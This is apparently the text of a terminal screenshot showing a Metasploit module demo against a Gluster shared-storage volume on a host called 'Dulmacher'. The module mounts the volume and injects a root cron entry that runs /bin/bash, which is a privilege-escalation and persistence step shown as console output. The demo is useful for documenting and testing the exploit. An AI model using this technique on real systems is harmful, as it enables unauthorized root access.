 ~/VPN
~/VPN 98x23
msf5 exploit(unix/gluster_shared_storage) > check
[*] Dulmacher The target appears to be vulnerable.
msf5 exploit(unix/gluster_shared_storage) > exploit
[-] Attempting to exploit Gluster instance on Dulmacher...
[+] Volume Dulmacher:/gluster_shared_storage exploited successfully. Mounted on '/tmp/gevaudan'.
Volume content (Showing latest 10 entries only):
total 4.0K
-rw-r--r-- 1 root root    0 Jun  6 02:40 super_confidencial
-rw-r--r-- 1 root root    0 Jun  6 02:41 causa_judicial_importante
-rw-r--r-- 1 root root    0 Jun  6 02:41 formula_coca_cola
-rw-r--r-- 1 root root    0 Jun  6 02:41 confesion_unabomber
drwxr-xr-x 3 root root 4.0K Jun  6 03:02 snaps
[+] Cron file '/tmp/gevaudan/snaps/glusterfs_snap_cron_tasks' altered successfully.
[+] Cron file injected entry:
[+] 0 6 * * * /bin/bash
[+] This will run as root on Dulmacher.
Don't forget to unmount /tmp/gevaudan after use.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/gluster_shared_storage) >